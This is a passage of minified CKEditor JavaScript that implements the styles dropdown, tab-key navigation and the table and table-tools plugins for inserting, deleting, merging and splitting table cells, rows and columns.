f+1E3*(m==CKEDITOR.STYLE_OBJECT?1:m==CKEDITOR.STYLE_BLOCK?2:3),b[h]=e,g.push(e),l.push(e));g.sort(function(a,b){return a._.weight-b._.weight})}});a.ui.addRichCombo("Styles",{label:c.label,title:c.panelTitle,toolbar:"styles,10",allowedContent:l,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(d.contentsCss),multiSelect:!0,attributes:{"aria-label":c.panelTitle}},init:function(){var a,b,d,l,f,n;f=0;for(n=g.length;f<n;f++)a=g[f],b=a._name,l=a._.type,l!=d&&(this.startGroup(c["panelTitle"+String(l)]),
d=l),this.add(b,a.type==CKEDITOR.STYLE_OBJECT?b:a.buildPreview(),b);this.commit()},onClick:function(c){a.focus();a.fire("saveSnapshot");c=b[c];var e=a.elementPath();if(c.group&&c.removeStylesFromSameGroup(a))a.applyStyle(c);else a[c.checkActive(e,a)?"removeStyle":"applyStyle"](c);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(c){var e=this.getValue();c=c.data.path.elements;for(var d=0,g=c.length,f;d<g;d++){f=c[d];for(var l in b)if(b[l].checkElementRemovable(f,!0,a)){l!=
e&&this.setValue(l);return}}this.setValue("")},this)},onOpen:function(){var d=a.getSelection(),d=d.getSelectedElement()||d.getStartElement()||a.editable(),d=a.elementPath(d),e=[0,0,0,0];this.showAll();this.unmarkAll();for(var g in b){var l=b[g],f=l._.type;l.checkApplicable(d,a,a.activeFilter)?e[f]++:this.hideItem(g);l.checkActive(d,a)&&this.mark(g)}e[CKEDITOR.STYLE_BLOCK]||this.hideGroup(c["panelTitle"+String(CKEDITOR.STYLE_BLOCK)]);e[CKEDITOR.STYLE_INLINE]||this.hideGroup(c["panelTitle"+String(CKEDITOR.STYLE_INLINE)]);
e[CKEDITOR.STYLE_OBJECT]||this.hideGroup(c["panelTitle"+String(CKEDITOR.STYLE_OBJECT)])},refresh:function(){var c=a.elementPath();if(c){for(var e in b)if(b[e].checkApplicable(c,a,a.activeFilter))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}},reset:function(){b={};g=[]}})}})}(),function(){function a(a){return{editorFocus:!1,canUndo:!1,modes:{wysiwyg:1},exec:function(b){if(b.editable().hasFocus){var c=b.getSelection(),e;if(e=(new CKEDITOR.dom.elementPath(c.getCommonAncestor(),c.root)).contains({td:1,
th:1},1)){var c=b.createRange(),d=CKEDITOR.tools.tryThese(function(){var b=e.getParent().$.cells[e.$.cellIndex+(a?-1:1)];b.parentNode.parentNode;return b},function(){var b=e.getParent(),b=b.getAscendant("table").$.rows[b.$.rowIndex+(a?-1:1)];return b.cells[a?b.cells.length-1:0]});if(d||a)if(d)d=new CKEDITOR.dom.element(d),c.moveToElementEditStart(d),c.checkStartOfBlock()&&c.checkEndOfBlock()||c.selectNodeContents(d);else return!0;else{for(var m=e.getAscendant("table").$,d=e.getParent().$.cells,m=
new CKEDITOR.dom.element(m.insertRow(-1),b.document),f=0,n=d.length;f<n;f++)m.append((new CKEDITOR.dom.element(d[f],b.document)).clone(!1,!1)).appendBogus();c.moveToElementEditStart(m)}c.select(!0);return!0}}return!1}}}var d={editorFocus:!1,modes:{wysiwyg:1,source:1}},c={exec:function(a){a.container.focusNext(!0,a.tabIndex)}},b={exec:function(a){a.container.focusPrevious(!0,a.tabIndex)}};CKEDITOR.plugins.add("tab",{init:function(g){for(var l=!1!==g.config.enableTabKeyTools,k=g.config.tabSpaces||0,
e="";k--;)e+=" ";if(e)g.on("key",function(a){9==a.data.keyCode&&(g.insertText(e),a.cancel())});if(l)g.on("key",function(a){(9==a.data.keyCode&&g.execCommand("selectNextCell")||a.data.keyCode==CKEDITOR.SHIFT+9&&g.execCommand("selectPreviousCell"))&&a.cancel()});g.addCommand("blur",CKEDITOR.tools.extend(c,d));g.addCommand("blurBack",CKEDITOR.tools.extend(b,d));g.addCommand("selectNextCell",a());g.addCommand("selectPreviousCell",a(!0))}})}(),CKEDITOR.dom.element.prototype.focusNext=function(a,d){var c=
void 0===d?this.getTabIndex():d,b,g,l,k,e,h;if(0>=c)for(e=this.getNextSourceNode(a,CKEDITOR.NODE_ELEMENT);e;){if(e.isVisible()&&0===e.getTabIndex()){l=e;break}e=e.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT)}else for(e=this.getDocument().getBody().getFirst();e=e.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!b)if(!g&&e.equals(this)){if(g=!0,a){if(!(e=e.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;b=1}}else g&&!this.contains(e)&&(b=1);if(e.isVisible()&&!(0>(h=e.getTabIndex()))){if(b&&h==c){l=
e;break}h>c&&(!l||!k||h<k)?(l=e,k=h):l||0!==h||(l=e,k=h)}}l&&l.focus()},CKEDITOR.dom.element.prototype.focusPrevious=function(a,d){for(var c=void 0===d?this.getTabIndex():d,b,g,l,k=0,e,h=this.getDocument().getBody().getLast();h=h.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!b)if(!g&&h.equals(this)){if(g=!0,a){if(!(h=h.getPreviousSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;b=1}}else g&&!this.contains(h)&&(b=1);if(h.isVisible()&&!(0>(e=h.getTabIndex())))if(0>=c){if(b&&0===e){l=h;break}e>k&&
(l=h,k=e)}else{if(b&&e==c){l=h;break}e<c&&(!l||e>k)&&(l=h,k=e)}}l&&l.focus()},CKEDITOR.plugins.add("table",{requires:"dialog",init:function(a){function d(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains("table",1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}if(!a.blockless){var c=a.lang.table;a.addCommand("table",new CKEDITOR.dialogCommand("table",{context:"table",allowedContent:"table{width,height}[align,border,cellpadding,cellspacing,summary];caption tbody thead tfoot;th td tr[scope];"+
(a.plugins.dialogadvtab?"table"+a.plugins.dialogadvtab.allowedContent():""),requiredContent:"table",contentTransformations:[["table{width}: sizeToStyle","table[width]: sizeToAttribute"],["td: splitBorderShorthand"],[{element:"table",right:function(a){if(a.styles){var c;if(a.styles.border)c=CKEDITOR.tools.style.parse.border(a.styles.border);else if(CKEDITOR.env.ie&&8===CKEDITOR.env.version){var d=a.styles;d["border-left"]&&d["border-left"]===d["border-right"]&&d["border-right"]===d["border-top"]&&
d["border-top"]===d["border-bottom"]&&(c=CKEDITOR.tools.style.parse.border(d["border-top"]))}c&&c.style&&"solid"===c.style&&c.width&&0!==parseFloat(c.width)&&(a.attributes.border=1);"collapse"==a.styles["border-collapse"]&&(a.attributes.cellspacing=0)}}}]]}));a.addCommand("tableProperties",new CKEDITOR.dialogCommand("tableProperties",d()));a.addCommand("tableDelete",d({exec:function(a){var c=a.elementPath().contains("table",1);if(c){var d=c.getParent(),k=a.editable();1!=d.getChildCount()||d.is("td",
"th")||d.equals(k)||(c=d);a=a.createRange();a.moveToPosition(c,CKEDITOR.POSITION_BEFORE_START);c.remove();a.select()}}}));a.ui.addButton&&a.ui.addButton("Table",{label:c.toolbar,command:"table",toolbar:"insert,30"});CKEDITOR.dialog.add("table",this.path+"dialogs/table.js");CKEDITOR.dialog.add("tableProperties",this.path+"dialogs/table.js");a.addMenuItems&&a.addMenuItems({table:{label:c.menu,command:"tableProperties",group:"table",order:5},tabledelete:{label:c.deleteTable,command:"tableDelete",group:"table",
order:1}});a.on("doubleclick",function(a){a.data.element.is("table")&&(a.data.dialog="tableProperties")});a.contextMenu&&a.contextMenu.addListener(function(){return{tabledelete:CKEDITOR.TRISTATE_OFF,table:CKEDITOR.TRISTATE_OFF}})}}}),function(){function a(a,b){function c(a){return b?b.contains(a)&&a.getAscendant("table",!0).equals(b):!0}function e(a){0<d.length||a.type!=CKEDITOR.NODE_ELEMENT||!w.test(a.getName())||a.getCustomData("selected_cell")||(CKEDITOR.dom.element.setMarker(f,a,"selected_cell",
!0),d.push(a))}var d=[],f={};if(!a)return d;for(var g=a.getRanges(),h=0;h<g.length;h++){var k=g[h];if(k.collapsed)(k=k.getCommonAncestor().getAscendant({td:1,th:1},!0))&&c(k)&&d.push(k);else{var k=new CKEDITOR.dom.walker(k),l;for(k.guard=e;l=k.next();)l.type==CKEDITOR.NODE_ELEMENT&&l.is(CKEDITOR.dtd.table)||(l=l.getAscendant({td:1,th:1},!0))&&!l.getCustomData("selected_cell")&&c(l)&&(CKEDITOR.dom.element.setMarker(f,l,"selected_cell",!0),d.push(l))}}CKEDITOR.dom.element.clearAllMarkers(f);return d}
function d(b,c){for(var e=v(b)?b:a(b),d=e[0],f=d.getAscendant("table"),d=d.getDocument(),g=e[0].getParent(),h=g.$.rowIndex,e=e[e.length-1],k=e.getParent().$.rowIndex+e.$.rowSpan-1,e=new CKEDITOR.dom.element(f.$.rows[k]),h=c?h:k,g=c?g:e,e=CKEDITOR.tools.buildTableMap(f),f=e[h],h=c?e[h-1]:e[h+1],e=e[0].length,d=d.createElement("tr"),k=0;f[k]&&k<e;k++){var l;1<f[k].rowSpan&&h&&f[k]==h[k]?(l=f[k],l.rowSpan+=1):(l=(new CKEDITOR.dom.element(f[k])).clone(),l.removeAttribute("rowSpan"),l.appendBogus(),d.append(l),
l=l.$);k+=l.colSpan-1}c?d.insertBefore(g):d.insertAfter(g);return d}function c(b){if(b instanceof CKEDITOR.dom.selection){var e=b.getRanges(),d=a(b),f=d[0].getAscendant("table"),g=CKEDITOR.tools.buildTableMap(f),h=d[0].getParent().$.rowIndex,d=d[d.length-1],k=d.getParent().$.rowIndex+d.$.rowSpan-1,d=[];b.reset();for(b=h;b<=k;b++){for(var l=g[b],m=new CKEDITOR.dom.element(f.$.rows[b]),n=0;n<l.length;n++){var p=new CKEDITOR.dom.element(l[n]),q=p.getParent().$.rowIndex;1==p.$.rowSpan?p.remove():(--p.$.rowSpan,
q==b&&(q=g[b+1],q[n-1]?p.insertAfter(new CKEDITOR.dom.element(q[n-1])):(new CKEDITOR.dom.element(f.$.rows[b+1])).append(p,1)));n+=p.$.colSpan-1}d.push(m)}g=f.$.rows;e[0].moveToPosition(f,CKEDITOR.POSITION_BEFORE_START);h=new CKEDITOR.dom.element(g[k+1]||(0<h?g[h-1]:null)||f.$.parentNode);for(b=d.length;0<=b;b--)c(d[b]);return f.$.parentNode?h:(e[0].select(),null)}b instanceof CKEDITOR.dom.element&&(f=b.getAscendant("table"),1==f.$.rows.length?f.remove():b.remove());return null}function b(a){for(var b=
a.getParent().$.cells,c=0,e=0;e<b.length;e++){var d=b[e],c=c+d.colSpan;if(d==a.$)break}return c-1}function g(a,c){for(var e=c?Infinity:0,d=0;d<a.length;d++){var f=b(a[d]);if(c?f<e:f>e)e=f}return e}function l(b,c){for(var e=v(b)?b:a(b),d=e[0].getAscendant("table"),f=g(e,1),e=g(e),h=c?f:e,k=CKEDITOR.tools.buildTableMap(d),d=[],f=[],e=[],l=k.length,m=0;m<l;m++)d.push(k[m][h]),f.push(c?k[m][h-1]:k[m][h+1]);for(m=0;m<l;m++)d[m]&&(1<d[m].colSpan&&f[m]==d[m]?(k=d[m],k.colSpan+=1):(h=new CKEDITOR.dom.element(d[m]),
k=h.clone(),k.removeAttribute("colSpan"),k.appendBogus(),k[c?"insertBefore":"insertAfter"].call(k,h),e.push(k),k=k.$),m+=k.rowSpan-1);return e}function k(b){function c(a){var b,e,d;b=a.getRanges();if(1!==b.length)return a;b=b[0];if(b.collapsed||0!==b.endOffset)return a;e=b.endContainer;d=e.getName().toLowerCase();if("td"!==d&&"th"!==d)return a;for((d=e.getPrevious())||(d=e.getParent().getPrevious().getLast());d.type!==CKEDITOR.NODE_TEXT&&"br"!==d.getName().toLowerCase();)if(d=d.getLast(),!d)return a;
b.setEndAt(d,CKEDITOR.POSITION_BEFORE_END);return b.select()}CKEDITOR.env.webkit&&!b.isFake&&(b=c(b));var e=b.getRanges(),d=a(b),f=d[0],g=d[d.length-1],d=f.getAscendant("table"),h=CKEDITOR.tools.buildTableMap(d),k,l,m=[];b.reset();var n=0;for(b=h.length;n<b;n++)for(var p=0,q=h[n].length;p<q;p++)void 0===k&&h[n][p]==f.$&&(k=p),h[n][p]==g.$&&(l=p);for(n=k;n<=l;n++)for(p=0;p<h.length;p++)g=h[p],f=new CKEDITOR.dom.element(d.$.rows[p]),g=new CKEDITOR.dom.element(g[n]),g.$&&(1==g.$.colSpan?g.remove():--g.$.colSpan,
p+=g.$.rowSpan-1,f.$.cells.length||m.push(f));k=h[0].length-1>l?new CKEDITOR.dom.element(h[0][l+1]):k&&-1!==h[0][k-1].cellIndex?new CKEDITOR.dom.element(h[0][k-1]):new CKEDITOR.dom.element(d.$.parentNode);m.length==b&&(e[0].moveToPosition(d,CKEDITOR.POSITION_AFTER_END),e[0].select(),d.remove());return k}function e(a,b){var c=a.getStartElement().getAscendant({td:1,th:1},!0);if(c){var e=c.clone();e.appendBogus();b?e.insertBefore(c):e.insertAfter(c)}}function h(b){if(b instanceof CKEDITOR.dom.selection){var c=
b.getRanges(),e=a(b),d=e[0]&&e[0].getAscendant("table"),f;a:{var g=0;f=e.length-1;for(var k={},l,n;l=e[g++];)CKEDITOR.dom.element.setMarker(k,l,"delete_cell",!0);for(g=0;l=e[g++];)if((n=l.getPrevious())&&!n.getCustomData("delete_cell")||(n=l.getNext())&&!n.getCustomData("delete_cell")){CKEDITOR.dom.element.clearAllMarkers(k);f=n;break a}CKEDITOR.dom.element.clearAllMarkers(k);g=e[0].getParent();(g=g.getPrevious())?f=g.getLast():(g=e[f].getParent(),f=(g=g.getNext())?g.getChild(0):null)}b.reset();for(b=
e.length-1;0<=b;b--)h(e[b]);f?m(f,!0):d&&(c[0].moveToPosition(d,CKEDITOR.POSITION_BEFORE_START),c[0].select(),d.remove())}else b instanceof CKEDITOR.dom.element&&(c=b.getParent(),1==c.getChildCount()?c.remove():b.remove())}function m(a,b){var c=a.getDocument(),e=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(e.focus(),c.focus());c=new CKEDITOR.dom.range(c);c["moveToElementEdit"+(b?"End":"Start")](a)||(c.selectNodeContents(a),c.collapse(b?!1:!0));c.select(!0)}function f(a,b,c){a=a[b];
if("undefined"==typeof c)return a;for(b=0;a&&b<a.length;b++){if(c.is&&a[b]==c.$)return b;if(b==c)return new CKEDITOR.dom.element(a[b])}return c.is?-1:null}function n(b,c,e){var d=a(b),g;if((c?1!=d.length:2>d.length)||(g=b.getCommonAncestor())&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("table"))return!1;var h;b=d[0];g=b.getAscendant("table");var k=CKEDITOR.tools.buildTableMap(g),l=k.length,m=k[0].length,n=b.getParent().$.rowIndex,p=f(k,n,b);if(c){var q;try{var w=parseInt(b.getAttribute("rowspan"),10)||1;
h=parseInt(b.getAttribute("colspan"),10)||1;q=k["up"==c?n-w:"down"==c?n+w:n]["left"==c?p-h:"right"==c?p+h:p]}catch(v){return!1}if(!q||b.$==q)return!1;d["up"==c||"left"==c?"unshift":"push"](new CKEDITOR.dom.element(q))}c=b.getDocument();var J=n,w=q=0,K=!e&&new CKEDITOR.dom.documentFragment(c),G=0;for(c=0;c<d.length;c++){h=d[c];var R=h.getParent(),O=h.getFirst(),S=h.$.colSpan,L=h.$.rowSpan,R=R.$.rowIndex,V=f(k,R,h),G=G+S*L,w=Math.max(w,V-p+S);q=Math.max(q,R-n+L);e||(S=h,(L=S.getBogus())&&L.remove(),
S.trim(),h.getChildren().count()&&(R==J||!O||O.isBlockBoundary&&O.isBlockBoundary({br:1})||(J=K.getLast(CKEDITOR.dom.walker.whitespaces(!0)),!J||J.is&&J.is("br")||K.append("br")),h.moveChildren(K)),c?h.remove():h.setHtml(""));J=R}if(e)return q*w==G;K.moveChildren(b);b.appendBogus();w>=m?b.removeAttribute("rowSpan"):b.$.rowSpan=q;q>=l?b.removeAttribute("colSpan"):b.$.colSpan=w;e=new CKEDITOR.dom.nodeList(g.$.rows);d=e.count();for(c=d-1;0<=c;c--)g=e.getItem(c),g.$.cells.length||(g.remove(),d++);return b}
function p(b,c){var e=a(b);if(1<e.length)return!1;if(c)return!0;var e=e[0],d=e.getParent(),g=d.getAscendant("table"),h=CKEDITOR.tools.buildTableMap(g),k=d.$.rowIndex,l=f(h,k,e),m=e.$.rowSpan,n;if(1<m){n=Math.ceil(m/2);for(var m=Math.floor(m/2),d=k+n,g=new CKEDITOR.dom.element(g.$.rows[d]),h=f(h,d),p,d=e.clone(),k=0;k<h.length;k++)if(p=h[k],p.parentNode==g.$&&k>l){d.insertBefore(new CKEDITOR.dom.element(p));break}else p=null;p||g.append(d)}else for(m=n=1,g=d.clone(),g.insertAfter(d),g.append(d=e.clone()),
p=f(h,k),l=0;l<p.length;l++)p[l].rowSpan++;d.appendBogus();e.$.rowSpan=n;d.$.rowSpan=m;1==n&&e.removeAttribute("rowSpan");1==m&&d.removeAttribute("rowSpan");return d}function q(b,c){var e=a(b);if(1<e.length)return!1;if(c)return!0;var e=e[0],d=e.getParent(),g=d.getAscendant("table"),g=CKEDITOR.tools.buildTableMap(g),h=f(g,d.$.rowIndex,e),k=e.$.colSpan;if(1<k)d=Math.ceil(k/2),k=Math.floor(k/2);else{for(var k=d=1,l=[],m=0;m<g.length;m++){var n=g[m];l.push(n[h]);1<n[h].rowSpan&&(m+=n[h].rowSpan-1)}for(g=
0;g<l.length;g++)l[g].colSpan++}g=e.clone();g.insertAfter(e);g.appendBogus();e.$.colSpan=d;g.$.colSpan=k;1==d&&e.removeAttribute("colSpan");1==k&&g.removeAttribute("colSpan");return g}var w=/^(?:td|th)$/,v=CKEDITOR.tools.isArray;CKEDITOR.plugins.tabletools={requires:"table,dialog,contextmenu",init:function(b){function f(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}function g(a,
c){var e=b.addCommand(a,c);b.addFeature(e)}var w=b.lang.table,v=CKEDITOR.tools.style.parse;g("cellProperties",new CKEDITOR.dialogCommand("cellProperties",f({allowedContent:"td th{width,height,border-color,background-color,white-space,vertical-align,text-align}[colspan,rowspan]",requiredContent:"table",contentTransformations:[[{element:"td",left:function(a){return a.styles.background&&v.background(a.styles.background).color},right:function(a){a.styles["background-color"]=v.background(a.styles.background).color}},
{element:"td",check:"td{vertical-align}",left:function(a){return a.attributes&&a.attributes.valign},right:function(a){a.styles["vertical-align"]=a.attributes.valign;delete a.attributes.valign}}],[{element:"tr",check:"td{height}",left:function(a){return a.styles&&a.styles.height},right:function(a){CKEDITOR.tools.array.forEach(a.children,function(b){b.name in{td:1,th:1}&&(b.attributes["cke-row-height"]=a.styles.height)});delete a.styles.height}}],[{element:"td",check:"td{height}",left:function(a){return(a=
a.attributes)&&a["cke-row-height"]},right:function(a){a.styles.height=a.attributes["cke-row-height"];delete a.attributes["cke-row-height"]}}]]})));CKEDITOR.dialog.add("cellProperties",this.path+"dialogs/tableCell.js");g("rowDelete",f({requiredContent:"table",exec:function(a){a=a.getSelection();(a=c(a))&&m(a)}}));g("rowInsertBefore",f({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);d(b,!0)}}));g("rowInsertAfter",f({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);
d(b)}}));g("columnDelete",f({requiredContent:"table",exec:function(a){a=a.getSelection();(a=k(a))&&m(a,!0)}}));g("columnInsertBefore",f({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);l(b,!0)}}));g("columnInsertAfter",f({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);l(b)}}));g("cellDelete",f({requiredContent:"table",exec:function(a){a=a.getSelection();h(a)}}));g("cellMerge",f({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(a,
b){b.cell=n(a.getSelection());m(b.cell,!0)}}));g("cellMergeRight",f({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a,b){b.cell=n(a.getSelection(),"right");m(b.cell,!0)}}));g("cellMergeDown",f({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a,b){b.cell=n(a.getSelection(),"down");m(b.cell,!0)}}));g("cellVerticalSplit",f({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){m(q(a.getSelection()))}}));g("cellHorizontalSplit",
f({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){m(p(a.getSelection()))}}));g("cellInsertBefore",f({requiredContent:"table",exec:function(a){a=a.getSelection();e(a,!0)}}));g("cellInsertAfter",f({requiredContent:"table",exec:function(a){a=a.getSelection();e(a)}}));b.addMenuItems&&b.addMenuItems({tablecell:{label:w.cell.menu,group:"tablecell",order:1,getItems:function(){var c=b.getSelection(),e=a(c);return{tablecell_insertBefore:CKEDITOR.TRISTATE_OFF,tablecell_insertAfter:CKEDITOR.TRISTATE_OFF,
tablecell_delete:CKEDITOR.TRISTATE_OFF,tablecell_merge:n(c,null,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_right:n(c,"right",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_down:n(c,"down",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_vertical:q(c,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_horizontal:p(c,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_properties:0<e.length?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED}}},tablecell_insertBefore:{label:w.cell.insertBefore,group:"tablecell",command:"cellInsertBefore",order:5},tablecell_insertAfter:{label:w.cell.insertAfter,group:"tablecell",command:"cellInsertAfter",order:10},tablecell_delete:{label:w.cell.deleteCell,group:"tablecell",command:"cellDelete",order:15},tablecell_merge:{label:w.cell.merge,group:"tablecell",command:"cellMerge",order:16},tablecell_merge_right:{label:w.cell.mergeRight,group:"tablecell",command:"cellMergeRight",
order:17},tablecell_merge_down:{label:w.cell.mergeDown,group:"tablecell",command:"cellMergeDown",order:18},tablecell_split_horizontal:{label:w.cell.splitHorizontal,group:"tablecell",command:"cellHorizontalSplit",order:19},tablecell_split_vertical:{label:w.cell.splitVertical,group:"tablecell",command:"cellVerticalSplit",order:20},tablecell_properties:{label:w.cell.title,group:"tablecellproperties",command:"cellProperties",order:21},tablerow:{label:w.row.menu,group:"tablerow",order:1,getItems:function(){return{tablerow_insertBefore:CKEDITOR.TRISTATE_OFF,
tablerow_insertAfter:CKEDITOR.TRISTATE_OFF,tablerow_delete:CKEDITOR.TRISTATE_OFF}}},tablerow_insertBefore:{label:w.row.insertBefore,group:"tablerow",command:"rowInsertBefore",order:5},tablerow_insertAfter:{label:w.row.insertAfter,group:"tablerow",command:"rowInsertAfter",order:10},tablerow_delete:{label:w.row.deleteRow,group:"tablerow",command:"rowDelete",order:15},tablecolumn:{label:w.column.menu,group:"tablecolumn",order:1,getItems:function(){return{tablecolumn_insertBefore:CKEDITOR.TRISTATE_OFF,
tablecolumn_insertAfter:CKEDITOR.TRISTATE_OFF,tablecolumn_delete:CKEDITOR.TRISTATE_OFF}}},tablecolumn_insertBefore:{label:w.column.insertBefore,group:"tablecolumn",command:"columnInsertBefore",order:5},tablecolumn_insertAfter:{label:w.column.insertAfter,group:"tablecolumn",command:"columnInsertAfter",order:10},tablecolumn_delete:{label:w.column.deleteColumn,group:"tablecolumn",command:"columnDelete",order:15}});b.contextMenu&&b.contextMenu.addListener(function(a,b,c){return(a=c.contains({td:1,th:1},
1))&&!a.isReadOnly()?{tablecell:CKEDITOR.TRISTATE_OFF,tablerow:CKEDITOR.TRISTATE_OFF,tablecolumn:CKEDITOR.TRISTATE_OFF}:null})},getCellColIndex:b,insertRow:d,insertColumn:l,getSelectedCells:a};CKEDITOR.plugins.add("tabletools",CKEDITOR.plugins.tabletools)}(),CKEDITOR.tools.buildTableMap=function(a,d,c,b,g){a=a.$.rows;c=c||0;b="number"===typeof b?b:a.length-1;g="number"===typeof g?g:-1;var l=-1,k=[];for(d=d||0;d<=b;d++){l++;!k[l]&&(k[l]=[]);for(var e=-1,h=c;h<=(-1===g?a[d].cells.length-1:g);h++){var m=
a[d].cells[h];if(!m)break;for(e++;k[l][e];)e++;for(var f=isNaN(m.colSpan)?1:m.colSpan,m=isNaN(m.rowSpan)?1:m.rowSpan,n=0;n<m&&!(d+n>b);n++){k[l+n]||(k[l+n]=[]);for(var p=0;p<f;p++)k[l+n][e+p]=a[d].cells[h]}e+=f-1;if(-1!==g&&e>=g)break}}return k},function(){function a(a){return CKEDITOR.plugins.widget&&CKEDITOR.plugins.widget.isDomWidget(a)}function d(a,b){var c=a.getAscendant("table"),e=b.getAscendant("table"),d=CKEDITOR.tools.buildTableMap(c),f=m(a),g=m(b),h=[],k={},l,n;c.contains(e)&&(b=b.getAscendant({td:1,
th:1}),g=m(b));f>g&&(c=f,f=g,g=c,c=a,a=b,b=c);for(c=0;c<d[f].length;c++)if(a.$===d[f][c]){l=c;break}for(c=0;c<d[g].length;c++)if(b.$===d[g][c]){n=c;break}l>n&&(c=l,l=n,n=c);for(c=f;c<=g;c++)for(f=l;f<=n;f++)e=new CKEDITOR.dom.element(d[c][f]),e.$&&!e.getCustomData("selected_cell")&&(h.push(e),CKEDITOR.dom.element.setMarker(k,e,"selected_cell",!0));CKEDITOR.dom.element.clearAllMarkers(k);return h}function c(a){if(a)return a=a.clone(),a.enlarge(CKEDITOR.ENLARGE_ELEMENT),(a=a.getEnclosedNode())&&a.is&&
a.is(CKEDITOR.dtd.$tableContent)}function b(a){return(a=a.editable().findOne(".cke_table-faked-selection"))&&a.getAscendant("table")}function g(a,b){var c=a.editable().find(".cke_table-faked-selection"),e;a.fire("lockSnapshot");a.editable().removeClass("cke_table-faked-selection-editor");for(e=0;e<c.count();e++)c.getItem(e).removeClass("cke_table-faked-selection");0<c.count()&&c.getItem(0).getAscendant("table").data("cke-table-faked-selection-table",!1);a.fire("unlockSnapshot");b&&(t={active:!1},
a.getSelection().isInTable()&&a.getSelection().reset())}function l(a,b){var c=[],e,d;for(d=0;d<b.length;d++)e=a.createRange(),e.setStartBefore(b[d]),e.setEndAfter(b[d]),c.push(e);a.getSelection().selectRanges(c)}function k(a){var b=a.editable().find(".cke_table-faked-selection");1>b.count()||(b=d(b.getItem(0),b.getItem(b.count()-1)),l(a,b))}function e(b,c,e){var f=r(b.getSelection(!0));c=c.is("table")?null:c;var h;(h=t.active&&!t.first)&&!(h=c)&&(h=b.getSelection().getRanges(),h=1<f.length||h[0]&&
!h[0].collapsed?!0:!1);if(h)t.first=c||f[0],t.dirty=c?!1:1!==f.length;else if(t.active&&c&&t.first.getAscendant("table").equals(c.getAscendant("table"))){f=d(t.first,c);if(!t.dirty&&1===f.length&&!a(e.data.getTarget()))return g(b,"mouseup"===e.name);t.dirty=!0;t.last=c;l(b,f)}}function h(a){var b=(a=a.editor||a.sender.editor)&&a.getSelection(),c=b&&b.getRanges()||[],e;if(b&&(g(a),b.isInTable()&&b.isFake)){1===c.length&&c[0]._getTableElement()&&c[0]._getTableElement().is("table")&&(e=c[0]._getTableElement());
e=r(b,e);a.fire("lockSnapshot");for(b=0;b<e.length;b++)e[b].addClass("cke_table-faked-selection");0<e.length&&(a.editable().addClass("cke_table-faked-selection-editor"),e[0].getAscendant("table").data("cke-table-faked-selection-table",""));a.fire("unlockSnapshot")}}function m(a){return a.getAscendant("tr",!0).$.rowIndex}function f(c){function d(a,b){return a&&b?a.equals(b)||a.contains(b)||b.contains(a)||a.getCommonAncestor(b).is(w):!1}function h(a){return!a.getAscendant("table",!0)&&a.getDocument().equals(m.document)}
function l(a,b,c,e){return("mousedown"!==a.name||CKEDITOR.tools.getMouseButton(a)!==CKEDITOR.MOUSE_BUTTON_LEFT&&e)&&("mouseup"!==a.name||h(a.data.getTarget())||d(c,e))?!1:!0}if(c.data.getTarget().getName&&("mouseup"===c.name||!a(c.data.getTarget()))){var m=c.editor||c.listenerData.editor,n=m.getSelection(1),p=b(m),q=c.data.getTarget(),r=q&&q.getAscendant({td:1,th:1},!0),q=q&&q.getAscendant("table",!0),w={table:1,thead:1,tbody:1,tfoot:1,tr:1,td:1,th:1};l(c,n,p,q)&&g(m,!0);!t.active&&"mousedown"===
c.name&&CKEDITOR.tools.getMouseButton(c)===CKEDITOR.MOUSE_BUTTON_LEFT&&q&&(t={active:!0},CKEDITOR.document.on("mouseup",f,null,{editor:m}));(r||q)&&e(m,r||q,c);"mouseup"===c.name&&(CKEDITOR.tools.getMouseButton(c)===CKEDITOR.MOUSE_BUTTON_LEFT&&(h(c.data.getTarget())||d(p,q))&&k(m),t={active:!1},CKEDITOR.document.removeListener("mouseup",f))}}function n(a){var b=a.data.getTarget().getAscendant({td:1,th:1},!0);b&&!b.hasClass("cke_table-faked-selection")&&(a.cancel(),a.data.preventDefault())}function p(a,
b){function c(a){a.cancel()}var e=a.getSelection(),d=e.createBookmarks(),f=a.document,g=a.createRange(),h=f.getDocumentElement().$,k=CKEDITOR.env.ie&&9>CKEDITOR.env.version,l=a.blockless||CKEDITOR.env.ie?"span":"div",m,n,p,q;f.getById("cke_table_copybin")||(m=f.createElement(l),n=f.createElement(l),n.setAttributes({id:"cke_table_copybin","data-cke-temp":"1"}),m.setStyles({position:"absolute",width:"1px",height:"1px",overflow:"hidden"}),m.setStyle("ltr"==a.config.contentsLangDirection?"left":"right",
